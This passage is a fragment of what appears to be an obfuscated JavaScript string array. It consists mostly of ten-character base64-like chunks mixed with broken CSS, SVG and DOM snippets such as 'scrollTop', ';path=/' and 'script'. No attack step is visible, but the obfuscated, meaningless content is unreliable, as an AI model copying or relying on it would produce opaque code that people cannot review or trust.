"p0F8x+psRB", "ZYl7aeIeAA", "4lSZmHu2yU", "xSQ+9Ktlnl", "xYiHwAAwGV", "JewAAsD2Hc", "51b7YfJu6l", "1DHgAAbOzx", "bTJZylzGZi", "PdBVajnTL6", "TuFea2M5J3", "4g19kAGjN+", "Xf5QMAALgL", "NkHcE/cixD", "DNmNvz+YTY", "3RT4A4BY8g", "+ryDafYFc8", "gGM4JcZANr", "HBXzHPKd8Q", "wIfjx39082", "fxIB3VKYe8", "Otk29kmKeo", "N+qZETpZ5v", "Mk3nU5/spz", "GV6NuGd3Ev", "4AAHxG+PAD", "EqfLk9XkH0", "t+cKNEEIIX", "slice", "tB4l56U9yr", "SLW+jhlB9Q", "psgHAADH5o", "5W27dZ7jHM", "zPzTmik86U", "G4d/Xi5TuD", "7US/18B3/5", "gHAKzJwQMA", "W1eyUytTXe", "Q9TlvzKL2p", "33eQVzuezF", "uKexTk6LDu", "Xn2z80LXns", "R36zrDPYbp", "9x+TBZ+/4C", "tMiXvdm+2H", "+mf/cPaa/s", "DMM7h3mv5j", "CfuRYh74l5", "HPKdcQY+Tt", "G1icmHEEIe", "dmxifD3HMz", "AAHBnHiOfu", "c3iTVM3215", "cE/ceEPkAA", "/gF2vW+96K", "J3xQAQAAwF", "P368EgjldW", "1Nt1x6oWMc", "GdNeMDf0/X", "1jrjb33oTJ", "lzm80/IXZJ", "2pRrzmLzsG", "kiTpVZf20n", "jcQ9APh08K", "lPDsTjs1kn", "d//1r4EPLs", "TmXokZnwxz", "smM8Hi4Rmx", "wQ+GHzgAAN", "5wT7Z5C6b2", "dYzMfesTMy", "/7Dcv9OCPo", "a/zwmqb4p6", "Ri0GZmeG3e", "c2Ie8Q9H8Q", "Tsq81i9TzN", "vDv8V0l7qU", "M1XuMgrj3z", "+Ye8bJRzC9", "fMRuIeAHw4", "lRwpQsEDL9", "UixTgbmf47", "Gbi/bOI2En", "iumTmui7qG", "ZFvfW3xT36", "kvDXStfEqT", "AAQAwO59/s", "ybfMqdF3HP", "CWfe8P7sX5", "94EAADeQtw", "TbmHuiWyDj", "4AmIj4NeJ2", "cuQbwZ8wXY", "10UswZ7ik2", "92qAhH94hl", "sc7ka6+Y5N", "toJBpzggFL", "CRb3EIPZ+C", "NLpDXrqZS0", "NjDSdyzOEe", "Ms/hnuziLZ", "1eyUytTXec", "ueOcO9Pjpf", "tXklM7U23X", "PeOFWmVpea", "SjXlMXvYzY", "tX2Oi+stin", "0WMI88DQWm", "oG4JzmJe7o", "ZJidDmhmHM", "vvilmYTsmL", "Oc7cr+ihkz", "SfDhHMEU+I", "vV1VbPYt/k", "OlmnfdoZ7W", "16+O9cvce0", "5P8xaeCUyk", "yVl6FmypEM", "VcFd/sI+6l", "XEXwNHCC0R", "iezdsW/X+6", "/42U+NRSyE", "ZanXGIe2Yj", "YcQQgj1ihc", "xnYu5ZmZh7", "0skz7tjPc0", "4v65P52t3l", "zoAePZj7FS", "1JCbmnhjEi", "nRuhkmfe3s", "add", "3pzJ9c/ydL", "UKmivZXp+7", "EPQCAVg44A", "WBuXeuZtqu", "yM10HcR71M", "A8cTgGAAAO", "TDW3M2FYxK", "8MVCnjMcz1", "88cNxbvvW9", "w1sjXxakyT", "Wf/P3/+SHv", "uEfd8EPfMR", "yhnsfM+D72", "gYk0pm2raO", "ByWuCfuRYh", "8fFHPTNCJ8", "FEoc4Z7ss1", "oAAGBln/3m", "3l0jk6eGKh", "ryEfccziJe", "1rG48zjbgV", "a4V9vrvLDa", "6MA1t9xY62", "uQScZLRgqg", "1MAYPfEPXE", "cSUuNe92X6", "tG8DaAZc5v", "RyZ+y7yv59", "+cPgDJAAAz", "pS1M2iYqY5", "5l+KU183y4", "mLiX3hT3an", "fu9b8Izdy9", "06GU6Y7PiE", "yqbIBwAAzO", "XsW5+iw7CT", "m3ovmnjrvC", "DKmrq3R2/e", "CAIDt/ORPb", "+u1/UmNgmm", "zb1LcSxL3A", "eIMBAIAQ34", "tsk5vWIDQa", "37E7inu68O", "PSdyzWKc5i", "AHBzZ417L3", "ub9hxbM+1v", "+uBrlLLmX4", "CV/IBAJd5U", "5naPnHf2A0", "t42Vvdgsmd", "4M69iXzi3v", "dTfFvfrmMH", "gU+QDAOApH", "Mn1Y900rY+", "jRzg0d8GMi", "apBhnI9N09", "tgqqQm3B9E", "ZYqNPMlH1d", "6mmGldksnU", "cHDux/uPfu", "ZenXkpzL1l", "1InHP6iTue", "mportant;\n", "QtwDiMAvNA", "GByBZkv3cB", "WYki6SKlM3", "cWhJM+8Xym", "deGqfCjG89", "V3kQp0s09C", "zGjrkmwHfw", "MIt0FjL9/T", "+rTC3MPcsw", "TnMS9yEirM", "i67tLyKdTZ", "25p+r3Hmap", "tlPZ0Lnkyq", "FM+l7st79/", "QzV8SpMh8/", "R54GovMUIc", "D9QJf6Zyvk", "/lO9b7EOpM", "Y4MfkQQlPF", "E++fRcROcr", "dEJM2dcFJR", "nrgXIe6Je4", "0rowTS03Vv", "ADo0gF62cD", "HZvoZNddG1", "RiU9DKqWLS", "Nxb6yTu6c4", "k7unOOsQ9A", "vR3FMn0X2b", "nTVOc8Ypwi", "8pjcr0UUqf", "raJpSlzGVs", "cA2MhXf/vr", "m3eOa1fpli", "sCtfbe9Hpw", "zwQXhTJtDX", "boh7AADwEe", "qJO7ZnNEhq", "5qnfokmriy", "k7hH3KtB3P", "AKAFYh74l6", "GwBiY", "/DJQgtGGqZ", "wV8SpMuuv7", "qEEBogzD3M", "iXsAAHBMDv", "ocIAAALgTl", "NOpsnAxdT3", "TXGv5croZj", "6lN8W9+mbH", "nlMnEpgM6j", "o/7BObezYy", "C6b2aNAdtD", "RRPvDBTOFO", "CJcxN", "4HKKW4Fj/p", "lMfuXcdT7i", "edsDHcd6O7", "GwxqFebea+", "ZAGaETpapS", "tQ9jnM1M/V", "8T+QCAffMw", "u2VIjlzth3", "zmf47k+Q7X", "p7tX2Oi+st", "eprhnsam+F", "yXvdktmNDZ", "ElLjXvdl+m", "TPfiBKbjU0", "0zcW+sk7un", "zBPQ74Z8L2", "XOcE+2eQum", "cKAAALhTZy", "iwpoQfT0HZ", "F0VjWJ/6XZ", "A+DCcRz7in", "UdDlLmf5yr", "Q5oZhzL1/d", "ZtLxmaSTZZ", "+oK++JUmfp", "Ad9frehObB", "U4pz8782uT", "Ps8R6xYymG", "T7Z5C6b2aN", "fSzPhkmHtu", "XW6lan4LM2", "aJFUMp1ZP+", "c884+Qim99", "TOhsqmOX8t", "hGmOTbVOd8", "-top: calc", "P/HWdzcS9a", "GQzrSFdiPf", "xxmSeyAJf6", "z6rv9dD+ED", "+Ye5p5FmHu", "Kex0zcW+sk", "3cBL36kt3c", "+aFtY/rKGr", "tWxtS1NXr7", "txH3zs3vaV", "PfP73H9MwI", "kob5gFLQKt", "HxL3pm+JeY", "d8TuKexTrN", "nsIwFxezT+", "fQwpiblqxk", "3n2G5H2cEn", "yzO0WHZSdx", "1Al+Jn6+TZ", "7uDv9Q99PE", "3KtvjhP3AA", "mhE6WqUmlD", "cxA76x5ZAP", "uhkmbr01BA", "ldHNduJemr", "hj2rYfp87l", "PXJCdxz7Z4", "ccT4zJbw1k", "51WjFtxbIg", "zncey3fsd6", "mOFVm7M8gl", "Cn3fmLliU7", "9HvO5HozpE", "cfdCpjU2ZR", "4J+4lpsS97", "F4p7VSdzzm", "AAIA4fmgAA", "u0hcDVuinv", "1y6q3Xqk2j", "j9vmOcO935", "i4/MG0zyZO", "1/UmNgmmdz", "IuWOo+y70L", "01xT9zLEvf", "7AJCDixsA4", "PdpzsYzgYk", "bWwH76R3/o", "8qsv7YTcQ5", "ALANBA3BP3", "dYuY9Se2pE", "AABOQNwT90", "f2Yp79c0+4", "IMsDNgDAxo", "GbnI5+4J+6", "JeaeIA4t4s", "8s8h3uyi7d", "          ", "dZJEsTFFjd", "+rV7QR905+", "ilpC5mXR8J", "SKWkLmZdHw", "B767X9SY2C", "713JDH6XdR", "09Ex/xzJ3U", "xfm+5zd8eo", "plStFrnaY9", "j0eQmQ+I0z", "+a+T5mBJ4J", "BnMRPvn0XE", "w5naBJxb4q", "0Gd/UntAae", "yrb3ZeKO5d", "uedmYu7VmY", "W+iEmFQvWF", "m1SSTqUtPN", "7738rP8kn7", "51zSnS2MKf", "4OPfj/Uc/c", "pr4Gaub7NG", "zHzId7MsJ/", "EEIIvY74Uz", "nynz8CIfmX", "k7inO1MrEv", "4FxlpdcYh7", "HMtVs/nSzT", "OUW/EvYqz7", "lumvvbr6fu", "X3hIX5r1xq", "CtAwwMuvXv", "u829X+l//s", "bIpsgHANya", "d #fff;\n  ", "vE487hbAdN", "AAGDYSeQT9", "ch-s2", "nZXpKWftyx", "pzhnmzzFkz", "vvlk2MRaeK", "8jTT4DHMNC", "lZlam3fI/a", "pXClMWm2nd", "czU9ZMvzN5", "cJO4d6+cu8", "ieUy4P+Nfb", "X6+QMP3mTl", "MeqNuFdx1n", "iHsOJ3FPd6", "Bmw0AAKS5j", 'g mask="ur', "aczEb7XcLc", "A4zM+nVvQ+", "7/6DhHkO98", "sIcw9zzyLM", "jM6JDVBuqU", "7W5YJ8GI3E", "gRzsR4t9aP", "YKbsbKp1uq", "7S8inU2Yuu", "b4l7Dpri3u", "tf1JjYJpnc", "9U9yrb2aIe", "+OKc4Z7pMU", "JUjzmemrJl", "MsCJHnGuY2", "Mt3p1qnoE3", "TobMLUPXaF", "68KnUZNlQE", "JmJhjZmbKs", "Mff+1QeymO", "BcYZ7X8zmz", "HafbjPoeBn", "6eWKgThmPZ", "VojY8IWyIQ", "IiZVwDTusT", "dEhqgnRLcZ", "tucFX", "mwDcWYcshH", "ciwhvfvZ7v", "txr+Ks+/zO", "KUAOnUdfDd", "yEveKmyDub", "oTmfr6p5nv", "worgHALBzD", "E3z3TTEL2z", "neDXins9J3", "EFJmpmZ8HZ", "6yPNjgumCW", "7B/cOA6G+B", "OGLT+0D8Lk", "CmuFfbWxwQ", "yb2J9NbneK", "E4boPFube8", "plQg9ItB+S", "v4kn7gn7hW", "2HcgAAgCvO", "0sQ9AJjPiy", "8in7i3+qa4", "K5/gzp++3y", "Nx+GPJ9OoB", "8w741TZWp1", "+rBhoeOb7/", "N08sRAnTIe", "uM7N+3duQu", "JmXgOGY+3J", "Bu7ZFP3Gt9", "O4p4ys+wMr", "KRkIyWl3Me", "p/4NeJ2mvj", "gnj3eI3Ysx", "tentUnits=", "U+cVYWfaC+", "90KmNDZVOu", "Sxsx8TlTlb", "j9T4iBmXgF", "qXX9cXaFJj", "JO0L/PhdGM", "ZhLmHuedAY", "32w8T99Kb4", "juqZNl2opm", "YzNZp4s5th", "hbmXZsYnw9", "HPjNDJMu9v", "kzy87wasQ9", "7daY9ToMZh", "FvcQg9n4LF", "xCxm2d2TGY", "y/DTLpk1DK", "NbUzMPcw9s", "untkxmWn4V", "Dtf3Atuinv", "Ln9vWiHupT", "bMT0S2ni+3", "s+C7vFtwB6", "j6OZh4jdPL", "5EEJor77j+", "sZb48m410s", "ZJzdFh2Fny", "TiHuSk7inO", "tjPc01qP4d", "p7ci82GocQ", "E8oIC3UyTD", "KHhAbjMzHR", "9DuTR+fo5I", "mHsWYe5h7j", "c7hHjguilj", "M3Etv5uPeN", "/TBxL70p7t", "P76OeaZikD", "+KMDklNIO4", "O73Pivucee", "WHB47v/Wjb", "51Nf5IQyMb", "hvmb4l50c2", "2l7nhdU2xT", "LeLuLeC//6", "1JnI1Nc/zX", "WcMsEMCN0s", "6Y9Qbca/ir", "DgzDwIAUAH", "79c124l54U", "W2ivvn/nS2", "MyEJLT7mLW", "gWpe4HKCU4", "eZy+78V+QB", "MkyDS1ZUkI", "  </div>\n ", "+JeYVPcy22", "8N8cDAAADu", "7wBBXOtTpb", "9w5q/rbCLu", "4KZc5wT7Z5", "eBTG7iqWdU", "Zr0z3OLUty", "cg7/hwv1rI", "vpdX2xNgVm", "b5aTuEfcq0", "ZWJO5ZncQ9", "PAAA+HnwIA", "sou3YGrDw2", "5SZZWd4NeK", "JHPCAIgRtw", "M3UuVzG02/", "V1FUG0P1ww", "czj6VcL0zL", "C19frzptoj", "BP3IsS9aZv", "ErgtyTZYRW", "nztvYC5Ik6", "AAgBAyfXIJ", "fyyLHeZhZl", "UGL6669r4l", "06eexLyruf", "OKe3Unc051", "k4pNat9YMC", "k/K1LSekny", "U5ei9vZ94z", "qaTMzE94OD", "0BdDZh6h67", "dixOY0PAAX", "1uDAAQDAWc", "FPQAAIMWBG", "LttZR5Pv1q", "k3SyzHO4J7", "j8amTTth4L", "9UDxrQVzCK", "ADAWjx0ALB", "Qkt22Mo+nX", "Mu3bznBPaz", "4F3HiuLdMf", "fsWIoh6SKl", "vx8uPeLei7", "/BYlYQuZm0", "PVCRrhJWpu", "AuHaCXDUyv", "ECn03mAEeQ", "bU/cK2yKe5", "FTdTJ8q6Ei", "HfLdk1TZt0", "dzTnXeHdjm", "irMw5xz2wk", "AtuMwDgAAc", "OtTpbJ9SJJ", "r5OlqlLVTY", "+LeupviXn1", "mdEunUzf8f", "JMTSp9cIBS", "ez4ncc9ine", "kU/cE/fmbY", ".49 225.49", "script", "ImJuSeqXik", "Pfox/ZWy/v", "Et+ZuwXzds", "l78zbFPQAA", "B+OHvDP5Nv", "ywnom5Z2Vi", "y7xSQ+9Ktl", "7POSjKyDPA", "7xcyIfAACw", "YHqXW6ma38", "QzrSaZTF06", "n5myZvqdya", "PM6xEz4lQ7", "Amol7+/q5v", "b7YW/dFPkA", "qSLlMrUHY/", "v7UScA5jeR", "asXL995orj", "t7w3JO3idy", "(--traffic", "fAghhHgRII", "NTInqjtNbk", "Gd0SGpCMUa", "6tgF7SErk6", "eM9Yr+2v9A", "uLe7TXFP3M", "wxAAAA2LnT", "259/sFAMcn", "C2giAnHp6C", "C8S9WU7inu", "7mPXr471y9", "4i2cxL360l", "MS93Tn3aFd", "QLfXa/rTWw", "30Y+Gf5AAA", "rpinmQaPYa", "Ou4tZvz7eK", "8uw9kUM61L", "wBV0+p+/Nj", "HvCxHZO4p7", "yPQYe", "J/KILmTOCR", "DvYwZ8Y79t", "yYxqdiUaMx", "3kbl1nuMcw", "o15TF72DPe", "GxH3xL2IA8", "t1SnhrJo/O", "u48TAP80zu", "XbiXpq4BwB", "r6bqe0T943", "+5SzQj7l2M", "    <defs>", "s9cu/XTyTL", "T6McTYz9XP", "sjN+KZGqmB", "5i4BwDAnXn", "ZxVswteFhN", "C2RKy3iced", "zTvvDExc7A", "xO4p7FOs1J", "vXhwQ96Zvi", "b6GQXXdtfR", "NtU6+UaGeY", "N6xIw41U61", "amml5mZ7iv", "DI9Jd7Bb67", "AALAvDugAA", "4AC4zM91Xr", "pn3uuUnjqx", "4vMJvsserT", "YbVPcE/cGb", "outline: n", "zRkdkppA3E", "joXACZrw2V", "3tK3xL365t", "s+M/0Wz7zW", "4WT+sVJzNC", "+WaTqf+mQ/", "Otk79kPEbp", "OByDv+HC/W", "TwxUKeMxzP", "cMk5Oiw7C7", "xD5AAAAuDU", "NuCfuRYh74", "NT9pVBSUYb", "nxSNZy9Jbn", "X4xk3i6/Z/", "Je51b7YfJu", "Ew+hBBCd9R", "uPdtG5hjnr", "CAc/ESCAAA", "5EMIoZrYPB", "itFiYe6+Ve", "Rz5xb+amuF", "m5t4+JuadP", "iQinyBMuB/", "QAeEffEvQh", "Wcjn7gHAAC", "ag+b4l5tb3", "LaeL7dsnAy", "3ulIJhSbap", "OlkmXy+KdL", "IAAADveBf5", "U2xb1jxr2F", "84f8l3xhnT", "Bu3mnkE/cq", "qZ1sx9T2Sq", "yTNfZFLRxq", "2jfLY3K9KV", "to0Zuatg8i", "mOh3xfNdCQ", "33GV5sMF1w", "C3zleL5Olq", "l7o3PiXmmz", "DvnO491q+Y", "3E8R19d5W1", "UDyavYxoSs", "zSJzB", "j5TnGvcrH4", "jn7gXJe4BA", "AgAElEQVQs", "ALol74l6Eu", "JO5ZrNOcxL", "ynu1TeXHtp", ";path=/", "DDXuwEvjVJ", "AAFhNLPIR9", "Tc7vXKSJr9", "IWubUsplOG", "nHUyzL5h7x", "Cr5EvgcHru", "VwuZNrdcJi", "h8AAMzjYRs", "P4h7sAH+Cz", "gfpzPJ8HU8", "hdxbKO6V6c", "k7ikzy87wa", "78S94rEvdx", "tpZnwyzD03", "RPbv5Nvq8h", "M1JnI1NdUz", "PNNkU5fF8b", "qb7QeJe7m9", "ZeAUzrEpcD", "5AAAA9snLH", "zIh9/73mJB", "+Tf5voa4t9", "z1279dLJM+", "7//+8I/UAA", "K6Ob7cS9NH", "euDdvU9wDA", "guldbqVqfg", "Xox9K1MY4V", "iWvykYyKPo", "FAGjwEPnEv", "Ynca80cQBx", "ZqDOZ6c6J1", "RTjHzWjT31", "WZmYe/uYmH", "GQAAPBWW+Q", "hP5ztzxUjj", "ro52GVP72A", "n98ZuluQH7", "MQ93Unc2+c", "H8AgLAFCKR", "vtinuZZbFv", "3P2bfOIn+u", "LEJorQImHu", "lSZ/juQQIz", "lNca++2XGh", "YpNgeqcjmV", "u7fYZ3XQcf", "Xerruys2tR", "Y7NJ/jum2I", "kgQL1KEEGo", "4m5V2cmGlq", "WeP94gdSzE", "y9ftX/k2+s", ";\n    vert", "2I6Jy52s0B", "Z/jNTHptBO", "18xD3b4sS9", "7nHvZe5zvR", "asywGpkS1R", "97u4Y9eZ8R", "vaSLuCRN7O", "raOV9DfvCX", "tzakkw7RfL", "24l7aeIeAN", "2CsDOnlgTT", "cQ930Dins9", "L3w5gcAAIB", "chIqzMOcc8", "DINGeFglZO", "zrtDu5zEPd", "UncK00cQNz", "oTc882+Qim", "fBItriFHs7", "OHdd+0Mqau", "Z48z9ih46G", "78tl80nnsn", "4JGztvPzie", "scrollHeig", "HcaZkgZjpK", "Jy5wCIpj0G", "TyCb4D1T7X", "    );\n  }", "pzEvcAoDtc", "FwUzZ2VTrd", "zTnaPDspO4", "YmH0IIrdN3", "bCTuAQA8DN", "SjBbMc7inG", "8AEb4GDEPX", "XGPuOeDuGc", "AOALfDGAwA", "oPEQBMJ+6J", "oPwjt5UzcE", "JvlNBwSs1o", "B9/gWF+hTi", "x27lLdmSs5", "AIBNJSKfuA", "d97nDvg/7z", "XCjuXb14+U", "2SLmcp01/u", "L3xL0IcW/X", "A8nxWGgBwW", "EPAPrAGwcA", "8vO8GrEPZ+", "zYf4JmOB2l", "7ZVDMr96bB", "3XtJFC2G64", "/cSZmaVlaE", "6hflOHe0nj", "Tmfr6p5nvY", "t5FT34r1rn", "AqY+WaTqf+", "NG8DaMbcZv", "apMzD3b5CO", "zFp4JTKQxb", "wAeePEGAFj", "aplTy2Y6bb", "VJGIJmZtJx", "MHEvd0p8/n", "CDuiXsR4p6", "avJKZWpvuO", "cbe4t7tNcU", "+NFv/obukd", "Gv3Mc8hXP1", "MtE8CM0Mky", "MsdV7MlAyE", "XPrDgwPDEz", "b7DW9d6wbV", "Yxr0dsMLjM", "3qL5h8CCGE", "oALA74p64F", "PcEzusZ2Lu", "TuKe7tQg7j", "OiWJSaJs/l", "9og/sYIQ+h", "Zj1V/e9cvc", "4r91ztwxhn", "translate(", "AAA8Ol4iXz", "PHZvsc/qoO", "Ka4EzzbolM", "svdwsz0dhj", "U+WqYpW9An", "gRY441zBlM", "T9wrEPdSm+", "hv5xL1dbIp", "a413JldLOd", "O3BtdibuCP", "+4p5j2Z1O4", "h7Vibm3j4m", "wBgPQ6JAAB", "16Z7nwuime", "Ge1qLG+59S", "t/zMcz/Kvg", "U5TSbVOrpi", "l59s3jTm/7", "c8p2hHiEP1", "por2V6fu12", "OpSMw2uRz+", "cQ8AAPbNQR", "ANg5cU/cix", "pMzD3b5COY", "Nx5nG3Aqb7", "KRCY0k5qTt", "oTc28f81XM", "nZWLu7WNi7", "AUp9tEzT+d", "uZ/nKvwHfX", "SN4X6jpMtZ", "TJjrwfpljq", "yLU2Xq501T", "TplPJ65duu", "YlOtk29kmK", "0ludxD2bMz", "vuNZI4TQPG", "550Bh7qWZ8", "nwcKO7tZVP", "0XVtsU98S9", "+457C5EPAG", "gr2xMPeG55", "l/yM2O/901", "5iXv1pTs5i", "+Hexwz4xrK", "Ugxzkam/+4", "fXKwmmfbM8", "sU6zUnci4y", "l+6gaWEkGl", "T2DsPWFKWs", "n3GuYc5wT2", "nm4WFTPNsf", "1M3xb3cpri", "mVl2hlcj7v", "QvJp9TOiKS", "FkUAEDEa/8", "68AKnFA/EY", "cybXP8vTyT", "iBBCT4S5h7", "aI3Uyzk5qJ", "P3IsQ9cW90", "srlVYEUubY", "xH3AABuhQM", "pAyHZbSvze", "xDwA4KocYA", "AB+YwCwAAT", "cELnFI8EIe", "important;", "knTmuPmpo0", "dhKUsDp0Nm", "3wt9/8Btm/", "Zuatg8iH0+", "EPYBmcEECA", "M2N7VO/nJv", "5Ap2oE3S+u", "4nxP3PffAI", "He7KLt2Bqw", "EW6S1mZjnC", "nSzz/hY29d", "f67zZrcngp", "EbfRaXLCHj", "jvQ+hzmQmn", "mx2Sm4VPdQ", "V94SF+a9ca", "Q6kxm8nlhY", "3KxeJ3efkG", "9mjQHbQwJv", "2ymvM3S3ID", "u4I/edueag", "Sm4VPdQifE", "qJNl+rDum1", "mmfFL88Dcz", "tTP/9nd+x1", "xzGv9MsU8v", "g3SWuzMU6V", "ZdmxifD3HM", "TQImHuYe5Z", "PSkoU", "j3Bo7vXKW+", "OYSGPatgqn", "+/+8z//z3+", "PKmLq2Rm/f", "Jqm+KeuDd4", "PfcTMy9Gi/", "sR4tjO35x9", "AOyXBzkAOB", "AK4S98S9CH", "alGnFmp3/J", "pD72TSUH/l", "zEwfBTTbQX", "s1oPH5Wsz9", "AAYLe2FPcW", "on-height)", "QyTQYupr5E", "zCHMPc8+Bw", "jYFPkAAADW", "ewz1yXBC1z", "W9qZviXm5T", "PT1jlr27De", "Y0nK2//vzA", "hgmdTS6BKm", "tinvi3uAN8", "XDdzLQ6h6t", "6cEXRmoqGN", "x2nXsgIN0l", "none", "6GzH9Upr4v", "l/uxkNf3Em", "ho1TifDlH4", "SVPZxgQrcs", "d9mjtWfi41", "jqUmP7665o", "PIJ+6tvSnu", "LvL+FTX33d", "wCM88IPAHA", "hunytTqUjM", "GJNKZtq2jk", "ea7v0vkAwA", "3vbX+5ZLvu", "ps4fZfHxnN", "a3o+4XBV9o", "OPPs8R6xYy", "Zxz+d7dRL3", "tpO4V5rYzk", "7urMOcQ8Ar", "69e9DbkLZp", "584l72duJe", "X/cRRG0n5t", "Q74xXGS/3I", "ljlp+9h5ap", "ggaplTy2Y6", "cweLeQuQDA", "EPAOBgHN4A", "MzxQjE06gj", "yTuWazTnMS", "qIP+P7QZm2", "3hT3anudF1", "DnKfEvYXO0", "bgAAncQ9cS", "ZWLu7WNi7u", "N45jOLrl2+", "T7utsNd320", "uJeZKTVGYe", "HMzMfdqvGR", "Epca+02X6Y", "h9CnclMPi9", "E/fSm+Jefb", "xMzL06M9HQ", "mvv5pFvs2x", "CdxT3eGJhH", "N8U96KbiR+", "Jx53K2A6T6", "DSXML", "1xqkz9vGmK", "Lmpu1Tp9O0", 'vg" xmlns:', "tZ21znJ/cA", "ufTQVpviXn", "Y7cS9N3AMA", "Z0MbE3MPcE", "mZCAkp93Fr", "96EyYcQQmi", "P3Bsg7q29K", "llZ3g14p7P", "A4KHFP3IsQ", "/erhUybWy4", "n9o9/6TfEe", "k/Q9wbXptN", "ZeaG4d/Xik", "vBpxz+4k7t", "/WTWwSTO90", "1UzW9hpgyE", "-color: tr", "h6QmEPeSJu", "YpxtnINN/9", "2ivvn/nS2e", "xNy1ZydalT", "Nap64jsWXq", "CwPT44A+yY", "L5bH5PpxpM", "V9DIz033FG", "2f60iBAZxO", "6U1xr77Zea", "xL2Ks+7zO0", "piaVPjhAqY", "I/BMYCKNad", "EvQtwT90an", "O491q+Y70P", "TkyHNjEOZ+", "Je/WltzqJe", "mzB1x6Mwdl", "5N7E+mtznL", "TH3xCBubu6", "WqX/ninS+M", "abD9I3Mvt3", "MrleJKkzka", "hGfuXqpkbr", "0++wXN1hX1", "2glnoezKTz", "04d137Qypq", "14l38/ZWzM", "3DGGczUz8X", "c+KnbuH3Av", "8UQAAfEJCk", "mHuYe6pKMy", "1Sr1OlrfNF", "EGd9mQ5jen", "3fvES21QFq", "fi3uBmx4Xi", "lMG9ns6nOT", "+DN9EvuHta", "o9+Ye6p+72", "HuYe5ZhLmH", "0C/FPcr5W7", "VIZ9pqlXqd", "5uV+nBF0Zq", "dMfea7v0vk", "vjEbi0/spS", "1Vh8zvTgBU", "HztvYC5Ik6", "HFv3R+nyAc", "Tn3aFdTuKe", "5xaNtNp482", "UvI3Ew6PpN", "8S9xJS4173", "m/DM3UuVzG", "lmZsLbocEL", "mJh7YhAiE5", "k7KPxEx2KH", "pAh8AAOyMu", "7nX/4x9dvs", "osO4l7ysyy", "8HZo8ELMtJ", "HAADgKeLe8", "BPdvEWTG24", "Q93emBuEfc", "N4k7ol7EeK", "dE6fKk9en2", "F8zaAZsxtN", "vhzQEA4JPw", "GSGOpSY/vr", "HzEMzWtJ8k", "nY8LGCUzgq", "G0Iy5PZ9Pi", "Lm8mn8yl2m", "swteFmNC5g", "lzuZv2dvm/", "fOumEjeG+G", "XjM1ODjdep", "+1vY1Pf7jc", "nlqnPRGFmP", "vDBTOvhJ46", "B3T5JjMhM4", "oprsVPOiby", "nQDSwkh0+a", "YZyPTf/cbl", "AQI5DIAAA7", "zEveAM4l51", "AAAJ18BR8A", "+w5vh+sF1z", "DwCgM7yZAg", "v8ZnvpBpYS", "f01Mkydamk", "r-radius: ", "8jcTDo+k3S", "WlBMfMQzNa", "tx7rdxztQ9", "uU7RN4a092", "OddZ/XGb42", "DEgAAAD4s/", "vs2JJk2ZWG", "J8PcczMx92", "ub4ZgeQxTX", "hQMYAAAs+O", "PPCxr6Pjz/", "A88jUVmqEO", "z8++9hP3Kv", "mLp3sHfshY", "G6GSZ97ewq", "3EPWVm2Rle", "QzK/emwhHn", "Wqd9mSMYo6", "qm50Xint3d", "kw+hBBC08S", "yrb/YR99LE", "4gSm41NNLz", "md/9Zfx2zn", "iJm+8tnwkE", "8kxKU3r4b3", "FrZj4nInK/", "L73VSdyzOa", "border-box", "jMcxj2eziU", "bywyQx1KTH", "6p8qmH6JT8", "hvmb4l50U9", "N3xT3CpviX", "znBPa+893P", "5iNjNMzsmM", "+PS7SKWZei", "VxqkzL2nTH", "pmdtsoZlOh", "U/cq28OE/c", "WJywFKKa7F", "M/H+WUTsJH", "szlswqawBw", "judxD3dqbw", "Nrccpm4FED", "ZeD+yYewvu", "EQsgtzD3PP", "3FhsYejlh7", "h3hunytTqU", "7FOTosO4l7", "0wJb83k0Tk", "EAwLE4wAMA", "48kLsMPNSO", "fpdW6+9l7A", "3kyZpbRaPf", "88EJtKYtq2", "5xOUApxbX4", "DPa3NcG/sN", "s0/Z6oKvUc", "YuJfeFPfqm", "QQQkgQL1KE", "W1/6aWTZXI", "inEOYWo+zp", "n3B3DNOPoL", "dltK/N4+tX", "VZgwE3NP1D", "2XiUp4VO3c", "2jTnxSNZy9", "tcxr+0svnS", "XGve7P9MHE", "2AAAAAt5iX", "GWOi9mXo9Y", "M/GBM88h3x", "4MnFP3IsQ9", "BXeEg3lrph", "l7ACa4kAAA", "yTj2B6H/1c", "9xjmI4HIO/", "8Uzr/XLFPP", "/64lSZ/nuV", "Hs9cu/XTyT", "TBzhnsCC2R", "eXm2k7hXmt", "8lz0GUJLRh", "h7jnhrgHAA", "7lDrl/uCwP", "OZqZ+Lhyc+", "wAAVsKbIwA", "YSc9L2oZig", "P89G3k1Ldi", "WtmPicicr9", "mnkWYe5h7D", " 147.16C28", "G0ThJYBMrF", "ZfpC4l94U9", "TGIiy6YfAg", "Nd0vuwtzGp", "4ys+wMr0bc", "cK222Hybup", "cTYy/XeqYb", "5rBfD/kEN9", "B7GdKHMTMK", "dEQDADnhoA", "QHbQwJvTd+", "T3KvtdV5Yb", "QYDOJkzdY1", "TGh784nxO4", "VyfOe5pTuK", "8wHnfhD3oA", "M9HY/PW//9", "FpLMJU3c8C", "ZWi1SjLORK", "cw1TNvOgLr", "jusiFOlmmo", "8xJe51b7Yf", "YfrmJsQsLR", "En1gs9Mv8U", "vpkh7ol7V6", "h8iGEPqvY/", "73u/87vfnu", "   border-", "Vv2tnl/elv", "ZLetzOPpVw", "z+qg4/IH0z", "+TZU5TSbVO", "Ykrc695sP0", "OcEUoawHVM", "iXvdm+2HiX", "IHGxj4N+Rw", "3Bsz2XxIxs", "sJ+6liXsAw", "eq30Y42xm6", "hE6WeX8Lm/", "scrollTop", "Y2MNJ3LM4R", "/fSm+Jeba/", "m/B1B4NuoM", "nml5mZrqvW", "hlcj7tmdxL", "D2rk7jnMRP", "6xD0AgO7wh", "O7TLSdzTna", "qU8Xjm2q2f", "2pE+y8vV5J", "7lms05zEvc", "d3yPvw4AAI", "4ofnkO9lxv", "z9vGmKs1aF", "HN5vvJu7FN", "OuMQ99wQ9w", "tG5hjnr/ke", "PfEvcEb5m/", "KLWT7ZjaXi", "AQAAKd5cAA", "zj//Ev8nfZ", "7bJRzC9y61", "Cm99FvzD1V", "pABgReKeuB", "JPZzEPYtzd", "08349unO9n", "7ol7TVe2bY", "+/7CmUr1j4", "DFPM8fNT7q", "/UZJl7OU6S", "WJO5ZncQ9j", "9sPE/fSm+J", "OMWuUsBwRd", "h7jlQmHtpZ", "y/5mbFfNG8", "ZbKrzE0hax", "lMToY0Mw5l", "p8rUapFinI", "LhunFJA0Cb", "MLcw9xzoDD", "NLY/JyZBmx", "cS9mnWak7g", "q7X9p5EUzd", "6Ln8w7bOJ0", "RShrAdUywI", 